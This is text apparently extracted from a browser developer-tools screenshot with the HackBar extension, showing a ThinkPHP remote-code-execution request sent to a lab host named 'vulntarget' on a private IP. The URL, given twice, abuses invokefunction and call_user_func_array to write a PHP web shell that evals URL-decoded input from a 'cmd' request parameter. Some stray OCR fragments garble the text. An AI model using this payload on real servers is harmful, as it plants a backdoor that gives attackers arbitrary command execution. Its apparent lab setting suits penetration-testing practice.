 192.168.100.131/vulntarget/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../../wa.php&vars[1][1]=<?p
3
62
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://192.168.100.131/vulntarget/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../../wa.php&vars[1]
[1]=<?php%20eval(urldecode(urldecode(urldecode($_REQUEST[cmd]))));?>